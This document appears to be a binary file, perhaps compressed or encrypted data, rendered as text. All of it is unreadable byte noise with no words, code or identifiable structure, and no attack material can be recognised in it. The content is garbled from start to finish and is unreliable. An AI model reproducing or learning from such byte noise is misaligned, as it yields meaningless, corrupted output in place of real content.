�����H��׏�W��i����}ѷ��H��&��'��ؘ�~��~��~i�L飏�>�we��~f�f)�|� �����f�H�2J�C�F��;N�{�;I���3{��f�{���E|�k������D��ؑ���lX�8y-�r���N�8���Z<�{�Gp����?��W��n�(���Q��	t� �7T)t�����X'�͇��e��}|w&/C�![s��v;�{s���cP�yhJ�R�t]�ur4|�ĊOf*��>������Xh�����`*HK��!��YjM���dYYM����hX	�h����F�Q�C��Fa:l�����@�������YH+�,����R�B�ù�-�]b�$�=�mR]c�8ޅ����a��ٗ�x��Y'�Bø��"
 �MS�Z�����8�ƅ��#�qZ��O��:L��/ƪ��@
�L�X)G��e���\��'�UR}�P9���.`w���m�-U���:�VS�0SH<�DQ1{���V,Ƶ��Y(T�����70?|�[ ]��VVu�pymӴl�a%�bܿ�Qq����ȸJHl�� 8f󦹅,�3�-��L����`� z�"c4��ӧ"���͞��y��⣣?6JC+��
��6֜yȨɴ�,n��Z�M ����D$���p%�w��g�{ؼ���3|zøy�><�`�'rh�S��L���H����L��{��I�|{Ƿ�l�����{:w�5�#�{���|(���=���Y�[lp���������}\�HsxBU���8�_����չNR�X��Ȋy=��l�⠧c���:�P�A���]�((���s��Y�YS�CЕ=}��K��Ps�X���Zx�U��=�N_P�kl04�i��
�-�]��7c��#��s�U����� �&"_
��_[	n���V
��kS�T��qz���n����PɅ*dxLZ 4�i��P��~�Ďجp���n<Ēw� j-o����(���w�V��#��q��m�p��ԶZ�Ex(��3��3%j �uq�4�|c�S� �Cԫ$�lh��g��k��hy��ũ2L��a���B������IG�2Z��kn�f2����^��K�.�T������G�U��@}jT������rp�s���nm�⬨�z8'Ц{�h�sJ��{��Sn?�U�����hS�7�M��('�i��0��+�vs�ц��G��K����3��	�d_ �J���(�R�Ă�h��Z$��QCֆw�}��t�ׁŠ/�l���_p��h���tA�w��Hv1���k����5S�n	U(���I�F�oۆ�ǟ����,�Wˀ��B�&��"�'ة�묫��	�v��A����ɰ�����%Zi��!�k|$p��2��ۈ�t�K0H��~C�q@P5����\΄�Y �1(o\KLz�Æ�)�r H�.����,�'5�M�J�5@�4NU)�,,��A����x�E@O������X� �0���{�Ġl�=�3	wH	�B�X��a	[��к7�����r���]}9�Z�e!����̕tq�$|�(0���ߌ�	�b�w<�F���*\[��OxQ�O\�F����F�	������2���lnZ�G�J�ř-a̡rÿ�ب�����bI	�������G���)&�̤�� J�"�Ȉ�_�Ҭ� �͐��n/.�=,�������c`aZڞ)�z �n� ��2*è���I�ݰiM.�o� �="%�����_�*�w'%j�.8��e����q������R׫A�G�8�#ΤҐ��ma��Yɾ:�-����8��|d��rj�=�M�ѐ��[]�.��ިR�^~Z=8*(��|��%[%0���3��r�5���8[fEi<���T#����Y�-��d�ld�ǛZ�����F�g򕔹�6*��-c���,ږ��-�(3��L�����j������x�� ���l�i�?D3���O�H�T;�����dx��l�2}w%�t�!v��ئ%tl��H�Xc�YcC|���Vr(��Ӛ~o4�kU�&�q*����佁P��#)'���B�v�բڷ�
M�n
=	��;N�n�- �V�pE����x�&��z��Tl��#v�|�u�IX��+;���Z:�'�UO�rZam�9K�n�[1�s��;u���᫢�̄P`��2$�Go�nP�WP�K��>����P����l�LI���=���S	��{���	�OdKfw=[�� �/�#=��жb��|�#���W���� ��k�YPN�]���T-����S��T�lQ��lE����Y>�O�_��{�RJ">~H��slaN�K�&�P�Ⱦ��È������p�G�Fj��M���A��e��a��1_l��0L\#)�缴�/"n�hs��`�q��3U1�vO��q��UD��o�o<������lm
r�� ��L��ňe����x�ҥه�	d2d��cA��A�z�fVw��G�W� l'��F�s�����0R�u�L��6�/uϛ�G@��M�G�9�g�+��O'��|��w��և�r�6IU�d/�$Yb���0G�ͬwu�ӿC�4}ں�T��A�7����%���>(	�@ӻg��J�H�\�4��W�*C�'뼾"��T��i7�T��lH����A3�� &h��ě���I������+�ڸ<�ɭ�ȑ$��kk�NR�ʘ:�\�a'��4J��	<���1�ò��;�$�t�.@"w$0�-��8�2���˴���A7��6���ħ��˽��r��4.�P����0�q���+�lJ�0�IJ[H����ʄ�5���̍�
�<�����D�ez�ɲŔ��ó-�M+Z���(%�X��x�l����H��$��T���JO�Ḷ˷<��4N��&#�ٞH�ț5����P����0rL�����%vKN1R��+�$������N4���ܨ�Y7��2��Ϻd����"��H�/�;%	�H��#1�w%(I��J�4�	<����0c[�d��jͧ		"@�$J�U�K"���[����7p@	�J���T�A��<3���A��1��J�>�ЋC<�?jㅡ0Oh��p��M&P�d������,No��A�"(�����"�?6ȋ���Ý<7� �$��.X�ݼ3��J�ĝz�L��
����7� 6k�4+f
�!4D@�D���F�G|ęZ��Ӱ$ �l�=45;\6�B*�1��>���^�4��EI��(j�w!B�Ѫ-a�� a���F3|0R�V��	�5�h�cLF͐�]��e䌵PF�kA\�J�$N��0���>R�-S�HH���LE&�1�X�nt�邊<(��7�|{���U(��E+<X��9��0�ǽ+�ŔÂX��P4Mq��o�4��X����A�J5�Yk�K��uTEJX�l,��2�it���F��Xu$D��Z��F��lخ�ڮuA�sص�Zzdƙ嶼��v�I��Y>4�W�ZM�ۺ�$�4l�PCw�ůalY�} l�Z���B�ZuF`�F$د��]D6�UX�-Z�e���A}�C��|ZܚHpĠ�Զ�2��C�u
�
� ���H�Ō6t��C�{�7��ߵ�9� �Z�M+٫� �� ��盀2��N0ɕ���(Ā��?�e!ʽ��٫0Z�2b<F���������kڌ���@$����(�و��Z�	q:�� �U)�]Q�B_�}"{��I��so� �9���P�X�]�Q(��|7�,���wꝂ��1!��� �-�/��[��·�Š'����`�M� ~{�%ڌ!Q�}��  � w9�?������;�=_�{?-
(?��[��rP}F�h3�h��PB	hp��Q;W8�O98�Yw CT���Z�����Gė3m]�-���"x&���� ���#]���S�U�4�D!���,���^:]�1S�u�4
y�S"��%�u:�'�\T�O8��1��څ��$Q��0-Cm���Q�sP 1���w��45M�;�Sj��Le�O�����^��SMUmL�����"RV"�V4@�݄�������o"�� ��(�g]QQ�ܚ־$�tC��%22'HVz[WݛB�CC�$I�E��_%(��e�B�r��:3S-]\3)	%u����5X!m����Z�h%��R���藻���1Ȩ%hU�+3L�^�'���(͢�8�Ɵf�֣�=�h'�SG�X��>�6�Ї�Z](�qH��?-�9�ƪ�j4��("�3=��݅wa,���_���0���4{�l=�\���ѹ�ơ۩;���K��`��~U�������5s�l�2]�qdk1B[���y{��[$���0(4����ַ� n��?���h�}�H=�̐{��Ğ��.$`t�cE����;�T��N{E��6�X�I�T��g�nŶ��]P�r��p!��.�o]��l:��6l���.#W��c��J�6���$j;݅4#I�v�����+r�<�2M�p�Z��r�w�.�������棔��+�۹�ڢ��l�	(z�s\A����Ɛ�b�6/��l(�l��tU�����N �p��
��;�>U<��^�
��o�V�a,�?�`��Q�,#H���e.B�ׄ�Qz��8�У�a׆�!b~l�>h;.ҧY�>���� ��؊=a�]UYۛ68�����hj`�	'��^���c�a��Q�0� q������~��MYt#�sX�]��^�_N�&,%r�R��Af�,(dB��V��w'��<�vd�<�� �@���'�V ����(�m��H�kMSƂU�i�~�����k����d�ڨ�.噁ceff�2�͑�[d���ꗡ�8(�ʀ�|����e�x�W�-���wȑq���-g��c���@��7@cv~�&��Г}�Ƶ�a���(�d.?�����/x��DNc���� y����� �婗z^�
���y��f�~L�ͽNV�ѷy78�(��yp���ŗ$H��ϣ�ZՈ� wҺ����������� ��±W��8���z����x�6v�ȇ���
�H�zX(�W��0��]�m&��(^��\]i�����Zp8�^z��P�p��1��=b�ā
�	H�� �5L�&%��<����/%ҭ�2�Z�(�9�����}��
��~��z��
*�ƹ�xn&�R-\9�\��������A��<=e2kz���٧�����c1v��mG�@0X��ªtä/�3�<]�2�B���wl,�"�~w ���������Opj������>~o/��;8H�S�q��q�����c�X�.dH��؎E,��pǮ�p�	��wǂ��7�E��D��pP
y�=~_��W�`M>���'�
Ck�-�*5z��>������&\1�0�M�]'�W��/��oq�gsg}(�~)�_�|^��	O�x��d���~Di��Z"Orw~�#�^	;��}m�2ދ���p
[�\������0�u7y���EU�>shZ�47�w�� 5g���s���B�pE����'�@����W�yC�#O��]t
�ŨWQ̲����	��Y\�w��N/}��ɓ< &x;�+	�s7����P��W��ʊ����8Bɐ����@i���
��*�O�����P��@��$�z�A��� �����Z�pj�K �����OM���4�l*���0�*H	��,�-�=L]�ҡ�U(cߘ�L�þ
�
�_�c��T0��*�3&T?�R�	�ъ
5�nRd���w�� ��
@�i�*�K�mD����`�`X*����IY �	�e��b\'�O&��cT�gV�Ӿ�
���a��l���we�i�� ���u�}oO=�'�U�I9��T���˸��R4@p��"G:�Z�~T�˂`m����mߛ��i��t�9\�����ޝ�P����^�=}i�n�*֔
��)��nj�&MP�U�>�������8�!S�̒�5aT²A,D�_��O��-��1m��A�ڦ�w�������"Q��u�W�o-��e�|�zE�W��\��sU�/`�	�b/�ϖ�H	���@���i��=��!���y�KЎa���.�j�%P"!������|͟���9��yM����d��J��^UD�q�<�v~�=��Q���U�#����&0�U�M�ဓ�f��/[�����as��~=��(�m�� �r�)�I!�,�������/�2�#�Op!+^�"ԓ�#�'�������3zbw���̮{'�"#���C)��C	��%������<�e�]�%�﷗�OZ�ҁU?���&��W�ӖoQ&_�d����x��J� 7�zco7�����'�*���8-u�P����$!M���l�&��C$�:N�k%<ZУ�6�nz��0�H���R�ur����EnR2�\���4���D�r���ύz�(�~\ �y���z8�O�����X3���IR��,��b�RHSuV���4��`fe3Z�|w�,�	���?0%�`����m��1A�f�'�k�.�X�����z�/��e�I#Q8��5��/�ֺ����%��e����&F8��˓z؋SX��^��^��'��Y���JSB {i���KS�|6ȱ�Ȏ�Tuv0.xA������9�d�Q/��*F�.��k���ɟH�(�IC�	�N.��l
&0��j@1�R܀�&n�9��D��A��:,��!A�ũ����~�ۦ�8��e���60Q!d󭤏� ��-w����u��0���|*���N�Y����h HA��&J�b`N�`���bܿ;
(�V|k�����z�N������^ %HAl]�J����Z��\���hɛ����z�g��w�B�G��-���Mvȼ��tV�
Br��K���OCÙ;�M,�߲�"���C�.�͍��*��<�%x*E��n=9���)��ҧ�Cũ������H,����f���m�_��I�֠���bfi[�vJm��1��=o�w��͍~��-�Z	��
��`H�4����sç�
�\BA�B�������ěc0�f��؄���"抚!L���&r_X���pŷ�sJ!�==5�F��F�"��ݭ�J8��ȃ����ʋ�8A�j�_�h[��"��£W�Ua��&�[����A�����u��qm�8�	���Q�
`�E���Ȳ�8��ԫnz0I�N�G	��A!���Ś���
�G������>Fl@�H8�SA��ņ� 	��M�����I��wQ���;~A ����A_X`�?N�*�r8c����M#�������\3�J�
z�����D�]��]����B�CI�8������7�bǽ��嵺J��L�m�S]���~���%o�z����3�T���%���e�
�_2.��5�(8��������|u=4r[���|�H8�g�X�۠O?]Y,�B�Cl}1C>6=�4nᱚ�qȒ 	�غ���Y��	�=_�3��n���!������Q�a]1���0Iwe������4k�	���>m�\"ޭ�_Y�<��eR�Z�~�����6b��z|������&�;z"Ϟ�޳{5}}K�-�=T�_��x&�-�s���df�G����zE��dnسl>����q#nyt��XFمzAWԆU��j�U��ʧ�V�� qh���&�E?�
ߗӲh��Ġ��e2Xq���b���ݨo�U�@:������f*y����[
����{�=�&��p���Pr�0�;�3�"#e=:yD.w�T�G�����"8��a��y�m��˟��]#�~�LWw��H(s�d��������K�i	�p����:�q��ç6���m��daD���x@*í��,�5���{�U�{�f�ӽW�t5�`d�zSh�r� �B�?SU��9bI�5<�dA�V�4݌_%_aV�dV��Ix��xMI)�j�	�z��$������{1R|Ş}�"�ɚX�������F��xI��t�V�!��PP$�m���BY��H�TTElw� �v�_E-�b��ሙ�Ɉ��\։�U]��	X�*�̋��P	��d�Q��
�R�菦QS)RL�@��V�XU)����}%h�4��G��H���cTȆ�}��uN�"���9��� �ѓ�1�l�`iW�\�%��(E3}�詤��c��6MVd]S�UP]���(���(��̂4�/y�pZR�ԑ��#P��ɘN(�.��	�'�J��*}�F(���eI��&A�u�,놎)C�����t~����wG��Z�h� �0�O�}��(��~���i�FdiP]Aӝ@�]*�z��_�pU��L��S�k��Ɗy�:��h���!-(��|�Vy+<Q�jڙ)�d�Y�C<�S2$���=tB�A�dlTxDW�`�=чͩ����
(5C��1ꤢlbE��bj�F�+Q�P���ΨP5L��ܹy��>���X��%��j������Fa<haXDy�*�r��P,�h��~(��n���ʮ�>�j�n�u1��V�Pȓ�w�����i�F���Ѯ�<.5!n�,)���DΒ��N-�Fm�n�M͑n|���Y߽��NM�j�v���ϱO�/�j�����n�%��>T<1�=��Ak��R���q~(Г$��9������m��ig��ٙ�jS�,-HԌ�v���������J�a)�o�"l��D����^�'�Z}���믎���n��I��V�z���9���1W;��^�AM��2p,</�Э���2��J��6�qXj\U�4�fE��wW���v�^i��$�ԁ�k#-,��X�������-�R۫
����֝�,����8�����]�,�n�)ʎa���R�VS�^*EoϜJ���J�`��>�����!K��R
������8� ��8-�}$"ƺJj54	'���#nb"F�t��>	�$�щ�Ɯ� r![��)�LО���4�ձY�q�L�`�j�|qn���.F��o۬o/
�d��������(tW�C�w� �.���<�A��*Z�n2P���9d��V�}�:"(��;�!)b]����	ʢ�#O���?N_O�1��a1bU�aBE���GAdDb	��$����(`�����6�E��i<��:Q���%[���)�L�_h,�I.:�i�L	�dLޤZ�*�$����(���Վ��M@f-A*�/��1� /j�� ���9@�D��k���|$;��z�Z�Cؒ%s�V1�[�&m��%P\�a�%�awaQ8S��ʮcKn]_2�P�#Pޟ�d=�"�k�) ����TT��v�UcA#�u�%a�R�!:#��F��BU,d���B΂��~>�Җ��e=����fm�%��4�E�o!�y)U+�%��外�]�@i$�<>&	D=ިs����N%fB�U��,�����`e������{�f� ^F���E�}��|��~�8k:^��'�1?�C��+'���n*�*	J^8]F�4��m�!�6ݔF�v��bޕdJZ �w�#�CR?��grfg�xU�9x��y��X�Z��Z�3Rd�=#���n䎋eG����kxX��?h2XC=xmgZ���r
�R�7p`,lH��e�X'(,���Mڂ�U��DN�9R��k�W��.�x�z�稁\��g�z�nE\��F$
i�E"���竉ϒ+9�8lʮt�)jZp�f�r��["�U	��5��	K:	�@_ʜ�����#\ѕ˨6�:���z���#܄�ѯ����#������w�e�Nb4���ō+η#�!J�k���[��.zj@ɗ��x��9Fʓ�i��'z���ϴ�8����������^�}�`t��s~S�����c��<��Hؤǈ��Μ��S��?��w<��ﳛ�%\i�\�3H��Mk��םhzB�E��a	�����}�b߃�䰼��=��<�7:��^��<�7=�۞Ǡ�:o\����������\��Li��0|4M|�c�ş�="��C^U��o��{<U��T�8{c�w{��~�O�ۻ���DO�=Ekћ�3~��'~����S����k9�&-�H.��^h��=�r��B��K��K���<���W=�+[�S��c}����w=¯Իc���z(ֻMR��AE�E��ҾM\f�l�5���C@T:{��8��"�@N����v�K��"�'>��Er���
��ˋ
�2�������ǎοxP�����` 0������p�;�7�(�P�������\_⻍��UH�!����T{��?w�x���3;�����1�pRR�{��7�
g��G�	+=�ΰ�����q��1�!	O��+q��P�O���� _�<��L�+��oY�?�',p�q��?0��ա�^'Ɵ�Yp�Ȳi*W����1�  l�c��}�o���1�����JO!�{`>��K:���E$��7�ͻ���i�3v���w�_}9���c�(�3�k��&sj�Y�c�,� ħ:d��Ư��r7\e�9.R��R�N���{ڭ1���g���#�01�}=?~2
1��6�1�f��p���9O=�_��p(��µ�3N�r(���ԙ��_���?���� �B|A��	�� ��.�W� ��nP�#� �2���V=MԈG~��
{27��=�{r$���x�H��&�8ȿ|�+���_����9#� 'L{�:ӴR|C`1G�r��34A�Q��C��[�dm*ӌN~�E�$�H�۞C��2�~2wtD��I��|�S�Ȉ��q�����������@���w�����8(I����@8)K����9*M���T�����
��ڨ�����J:-���L�*.E��l������������f� ��	���=��
�$�������H`��P���,���ς����Y���{�5C�����`@))8�̂��$��O���1:mC��VD1;Bˏ&�0?��Y��F�?BG(��"��I	ݝ�+j� =? ÁRf������@U�m�P��C�U&�4"߃Eq_K&��w�@P��k[��G65sxkC�0�m+rp;/^�g�7���tM|�3anә���X��� L��]���Ӹ��^����tQl��W-��?j�o��Q��^�k�nP֌�>ț�f�j�R}MU����ѡP��ƾP�ޘ�����҂,���C�����z�,S�l�w�~��������n!o�j����,�*�"�Ն����Ȓ`�3�z��۹��-��-�N͏˂��xm�������b)�!��iAw���2���mXo&4~bc'|���	��`9v���*���΢�<ڞ��_�Q�֥Oɏ�	�_ A_(�ӟ#%r-^�;��g4̰.��F�d6t~c���W����D�O�9d�s��آ���܉����Q�$X�xm��L����s���
($��|?��
�5/V7�o${F�ua{G"�4`I˗�ȝ��Bx"�S�.��7����a(��(�2��[#��u���q_|>�k�WA{T�_��*4(�w��Kw�D<��;�%�ْ�ij������>T��:Y�m�>Q-��h*�v��%�C�+am##U$?f����d�F�b�Y�k<dV:� �͹>������S)m�ҍ���&��2J*�)�azΎ��!7�vplgp�V�u�f@�C�#]F3t����x�n�->��q�zN��ӠϺI����R/�ا��'���F�T��J0��ӻ�6BOI���ȳWd�\�)����;GH��*si���!N0"��Ò|��d!��{�w�ؐ� ��Q����^�H��P�n�1��x�D*�ًPA&�u�i�L�(����)�0 Ţ�녗���줺i	T0�?�����[T�
:���I���o�Ͳx�9�0�L>�A��X��׀�$�&�d��1�>6R��Ɠ�k��࣡��G^LJO�}���ă�@1ǥY��y��<���9,�A2�XF,��-N���ُ��;"���ڃ�#l�>��	����jQ&�2|XT�[�
{�Z��c�`wj��\(��X
r��YLl���7�>��g{j���N��	�ځ�񻹉n�����]*x [�Bq-����80 �<�pN�XR<Ƕ� ʍ�	}�,"�+M�(�*��"��"����M��B�Z���*�[D�o���t�����yh�.:2!�_�����.���Y��'&݅͝���&���;���5���X�]`�G�m����w�G�m9$U��K^F����]!;HPX��"���jQ�_����BK����w]��?\�<9J��*Q.�C��`9W1o28 &ʺ�:��Qb�����i�k�E})�=������y~��0��~7 \���L�V_>�����=��e�C����͑A��&6&Ch��L��x�=Q[�Z�9Du�ƌj��1~Ԟ��'7U�G�����Аa��n�&�3��@�F7�܊�T�G!��-��Տ�q@+]�ir?Z��N���)|SO6hB�Ƭ������Ţ3��H��*�ɰf�"SZvj�w�����h{�q��[��hl�׿��8(�N�]���:b��#��l0N�j*:)܎�O���xx:��W#�}��;:�i�Wzr��D~�/Q8�IG0vd(��3�jͽ+�u�@JF�N����L�N	�ʵ���	q���#��2/b��c�
�P^�D=2]�Rd�X9yf'���K'�T���u
�	�A=y�9\�SQ�~E���Sf��0md�B�t?U�ɌI��YR��^I2��X�3�hqw��)�%���,J40���95�����j_�tT�K�x�,)qW�&�MCC��ƨk��a#�{l����h�T>�q4���#��VvF���~ƾKQ�5�n�y����1���/�jR{��fg����c���}$�V��w9�rf'oO�|�Q���]�s7�b3X�k����r1wvO)��:w�o�wS.S�Y��*N����A#�=�zk�?�QUO_t�N�BF{���m�֨�YN��>GW�HdYa[/�w�ƃp�s�, �2 `A�>�N���� �w�v��J2�q&��&|��Eo���I�*o�sY�����铑+�"��$n���j������1?�(�ݯ�|*�����P�o��*��(�u��ݒ.lۊ����S�ļ^ׁ�<Y�_���ȴ� ����l]彯�	���m��<�v���i��ಖ�PH��0���ʊ���D/��`�c?�z�:Ϡ���p���̺H}��X�EI���0��c��])�O�m�ؿ��w �Tۧ9����3�������������@	���8�����%@�I��+^�no���∈�)j��^����)+ ����
�9ڲ�:�04���`K��)��]�O�<��'Z��h��@Fʓ���P/��:�b�|]	�9�����+I��9,�� �-��:⨀����L�a�D��:
X���`��{;�Q�֛ߍ�/��x�h@�O&`�;��^��������Ĩ�[���5 Ùw\�X�鞖���x����z��q�L
`����gzi�����*�qN�f�Ĉ����ݢ����[���qT��������*��á�q���\�?�V~ݕA����'�����Ei�� >�H���끎��v�oe��Y�����ʁ��qfٛϟ�O�Oz���P�/ ��������|�:���	�".�.�a��A������A��y� _,ʢ�ʲ�w����8�9�1�������`q~0�f��NaBڰS ���"-�A���z�)����8*���*��^,�"��A�i)`�Ҥ��2a	4q�ͮq����L��ȪvA���(�H�Ǹ��9��R�6P��L@����ξh���`9)ڂ��i)|>q|+����߁��_�<�����������jo��(���X��+���z(x�Z/
����ü}ں�>.�wR )�Q��Q��N�T�z!���,z�qA�'̄����0 �� ���������;�,S��-
��/���j������j JՖ��v��B-���1~q��Z�����"ȃ�ѣٜ���~����2"��/ \�����2�b�u�-����ǂ- �������KR'��-eᎫ�J��!@�+��:�8��%s� y..� 5 #A��A"$"&�h�(60&�"���SA����د+�j'�ÙM�$�w�8䲠�3�`k-?_+q���Q~�Z��:ھ"���Da�_�i��C�����B��s&k��cb,J�����َ�-;�3>|�8��?�R$�]�z�Ҍ
<jJ��9SR$t��ʢ=��$��b���,��,�,��>&����ٍK���c �x����RC�?����/���%�9������b?yN�^.>`0W*cO9�H���<r&@�1��:���#�c*�91r� ��?����U�8�r$
�w�.���J=B��3,2.�}.�=2s.[a�i��4 2R+�#��'��刀5��;�ѳ�؛O�5*�2�s�A�)��lC��\^�5e<��7y3"��7Eq�Wy�!�'��́�Ӌ�z�����`��SH�8�$	[������q�K4k4��W�<]%��ͪ�<,��%>3{s3zp�"(/��Vq��N��c��K����Z3�d���<���L��,2�?\��Ѯ��M��ú0cw�0*��s��8=���d
��W������)<���TN�Q���-����O�O�!���+\���C�<��A??�2b36-;q�4�:@�2��J��CV.(��U*>�H�N�M�)T�8���I�d�"$L�옭�C�;ͤ��#M=4H�-r@<�II�)O�l��_=os%��A@3?2D�dDR�����ھ�LL%E*dNI��5E�Bc�$i�F�4;� ����	@$ra�6D#z�qtGO�ATD��M�I@w$JL|��������@[$dX��*��H�uEO�Y�\��ԅ��̔?w2YrO��D�#�#%-� �"��D��CdZ^�4�|��Ԗ�X�� �������\/���Y�=�%\o��&CB�0�W##N��$�B�U�Zf܎��[K��d�Q��,�Jqs=�[�u����ў�����\�H \�5\KY%T�u�]��C��8�G%���Q�^�Q�˘ �[E�^g�H��-��+�R�Yo�*��<��]$eH&�I�w�@�N|+���<S�¤<���U!ф�N%G�8Z�9r#l����ܹN2Yu�����\P
,��O_:R<AH�s\Um��Z��#U��Z$]T�Td��,Y?G�Q~W�	��N�O<��%B��h��_��\>�R��R�4��iK->�tB�P�ែ(�V�Tn�[мPV��9Z�P�v��Q�f���WS�f��X+��G���fѿ�h�^E��R\�o"%_�eh�/1T�IƖGǀR����=�8�6��S�w&�>�m��ЦQ��:�fm=�)+T����\w�SinM�*9n��ת�*�o�Jk�������R��ch�����yZ#�F?o_`U2�c5������4m�ah1��EW+���(������ਏ���W�f���&Y��i�HffvfQVk�>���[j�Si$�gf���_���W>~`�'�D�a�R,f�z�'�I��\��_����o| R�ɀXy	Xy������n$H���{���zSVo�����T1wi:摎��]v<�a�A�w`��x���
���ez�2����x|ؗ}ڷ}ڷ�����e����H��H}֗~��f$、9����_�}ؘ����������د�����(��T�mVffָ��X~��sVfƎ�6��өYĢOv{�AO&wS������ E�^|��g�ߘ�����*����8=�����Wy��	��z?7z���x���q�q����|*��-|x�y��rLo��}%�f�ހ�wHuVWuhWz�噇���h�ov`7vb'vGg
�a�}�w��{���m�����Y�8����F� 8hȅ� �,��@���Ɯh�Jk	��
����O���2��Zm���F,�[n���flQ[o�(��qo,���!�A�	,�-�=��	�P@]cO'�֒�R�����$m�>dS�H��X	�����$��h�
	����W6�� (��MY-­��1�Ĉ���nTQ{�X)�7	��z��0��]=�$�e�ӼwF���;5�Ӧ .�c�P(��jL��f��Yq�l���fB@=�����xiM��v����Y0����A��Z�J4��б�7��o�s���`��x����O�����T&�v~CD���\�ˆC��0A
���ü�#?h(K�5c����,'��i����؋�"�+>�
�@��:?�p������K[D؂�0�Z���@8Mv�0��,#���\y�7���&��A�f��:M�4<{ƴ{ǣ�#da������+˦'�wKC�������ڪ��I��LFE|n83p{���ý}ܳ-����0�<���KF�n�|#u�(|D��\����@��b;��������,XƱ�&��*���K���KlB����� �;8(���[ǡ48��k�ݕ`D�}L"��g
B��z��y��	�D������P�3u�J��������k�n}p��2��G���<!t��z�|z��5�����0'��Ј� 7��(��F�fh`�2��Pꨠ-�k��xSw�$�AH4���"�
睳���Ɔ/��]�[
�?�0��k���#C-{^3?���ˊ�4$]h�g���|�������1��@�C�����97�n�R)a��룙��}!Ť� �b����q��H�����c���j��cѓ�PS9A��`���j,ߊ{B�0`�Q��`)ﲒ�Nѿw��[����7|բ$�����Aү!�:�qҕC�d�c��؈���5a������S��,G�璳���%����T�w���(�Ē	��>�p9��yK��ƐvMX�vs�D�
��8]è��H	����PYCh�2�����������ŚL2.��٩��lj��ˬD�E\Y�0K�j苍$ЋQ~>�Z�!�Tz�ϴ�c�]ĸ�Rq����lc�q�
���A D ��G���L�,��Y��ą���
��+�-v�؉�uf��K�jH�ͤ�i�����3Ĭ���.2I���+��XN[���4�Yl ���![,.Č��w�	Ⓔ��>�'4dƄ���O������q�kl�XMAl��IL���ڻ���>q ���(�uAȋ23�����W�Ro���*�᠌� ��
a��o�ڨ�����US�m<>8��q��=q���l�ă�̟��JX�4LG��@������!>����%�-�=o��r\����1a6$@,K�D�p���  ^Z�����^b��%5��{���g|RA�^�w��u�B�h��!�>^)#b�$��A[�ZG0Bw$��$N_.���$,���$=�n��"P�R_7.�|c�c�ƚ�٭��Kd��ˤ^�M`�]b�C�~/�+D��?y1���ʮ֥�R�:"-fV�a�$	�8�c2�^�%�y&@�V:ZZ�ݜk�wM�*{���U��_g��G]��-�Ո̯�����2�<d��u�Z����mt��G��>�>��̦b3�ޭ.�y���j�&l���J���*����6� ���O�F��t뗏�@����^=��2w����-N�7-�����*�C��n�i8Ǒq3k��2�jŝ��DUd"�Kdn�Q>M8�c�o�VXA�}8Rԙ�2��\?���*�I�Ҁ�s�x���A]D���F�]C��A�Ѻ�*>o�}�Br-oցE%�Y;�������E��E��S�ݮ�ZV=� �{��)>����ˮ� r9,�a︲�X�6�%5%/���-��1E���O�#�=P
����S�>Y��Zu.MBЮy3u�bখdwV���/=?]9�4)��aUH�V'a\����_LZ��O���.�Vf��CsQ���%�xl��B_�ȕs���{g�o1Je����$��������Ö}�i8�T^��np�dCy
�G�/�G56-�GE�c���k�7�� ���[��QB"�K���m��4��
�u�c'�V�:s<�(�y̶Ɋ�S�{�<l����-�0w�V�7��}ٙ�'�o���va��Y�Ӛ�3�~֗��8d�l��q�T�ˑ��n�w��b�G3�qS�л�x�W0b7�zIS�Tɭf&P�U��`-�9f�1��%��`��{�'�7�?�x�gE[��J��t����q�ǣ���<����20�<�q�Ek>\���g��Hg3���<�5����Hc��$s������6��I�A��1 ������
���K���침R?k�뾨�ɪԗp 7�	�UC���6V?x;����ү3۷w��?�I�d�|�qs��0�Z�ϘH��ɑ���DIw���|�CJm����J�|ʵԒ�,��*D#���d���:㘨�����ZʩL�LK�$��σ���Zt-vk���6���/[yɲ$˳d��<����l���Ǽ�O�1�l06�>��o��<�/�� S��L��N3�<������(;]Y�S�&s3q(��:(����|5�L���N��)�i
�<�lҜ|q��\����/�O[z���H��6��%��H:��|��@��3���,��D�2@O�"����@���w$���0��@��#l[�F���91�@�7 <@ٚ1�ы����@�������&��0!)� I��tNl+�Κ��@�A���οh���
�HH���G;2�s�Q��ӯr�;{���l��$/yO�JޔN/L��6V�q�5@[C���K��5��"'*j����N��O��@DN�DZ��B�$D��jI k%�
%4���-YD�[�$�0	A�D'�B8	�l𤗤CvRO0�-��
!C�t8ӹw(#����	�D ��4��G��`��2�"�FT���bi;b\r�Li�y�D�p�%I�^�GH��<Ś��mCœ�Κ��W�O=X�/ih�F��/AY���J| ��Ġ�+\�Ag| 0b̦��BƢdBf�������B<�Iה�|G�G$+�z#��5t�*uY�{)��j�?��
o��
�ąu�;cX`��*0j3����U)*�+�}X������ӡLRG&���lM�%Z�s�1<G�5N�Y��h8Yw:H٭�Fo��KpY���1b��}F�X9$�mdBi�ڠuFnʘ-E�Y��%PP?�Cڛ�B��JUT�TLH��J���%ʚT�[�5=d�
��
�}��M�������hB&���G1��{����Z�0�rɋ5��^"�c���
�]�ݠ����@�^0Q[̭Z�:+�k��'c3Z���N��&���A�_�Cw�Y�Uܴ�;���_�=��&�X��_`�!�޶۩T�2��Z(2�%�hF���%���_;�4vbLw�Y���ڋ��P"�͊�Sк���]���02 1��T�E���!8�^�P�@o�4�#�ꕶT����I��E�-�ܹaK�+��	Ȕ�%M��@H�_5�pj�y�7�=?��u"�E�p=_[DD6$��Y����\ܪ�=1RP�1�L�[��F#�<��	F8���Q'M:���S�RM��l{���FH�h	shSv-7-&ŚT��������8��')�r�?8ͺ�����Uڹa�/��{�¥}^Fť3w9d;�U�B�ɪ9�3*sH�zXUEmV}U��e�B(�@W�4V�J�V��M��ᩙo���*��Va}#��B_T�+ҽÚi�)��gM�Z%ӄ*�x����@PpݥX�����UaE8E��=�T��RehA-TF@���%�h����r�iH���!��Xy}�Su��@.��Ȍ�����I�T�:˭�S�i�[9DhmY|�NRV�H�p��P���F|U��K��y����QwUƭ�!��i8�U9�@?�+��y��MZ��;���cj�=}]�8~mE�.�F/,W��^�zA�	}�i}���,���
�؉'.=F(�^��my����[Φ��P/G����j� P��8E�N�Jj�X	���U��R0w���~"�'Y޵�!�N���is�T'm<L��. X�	8��Q�4�*�E�(��A0���"3��^n�Vi�6.�z����x��m�����w0.V�_�׾��
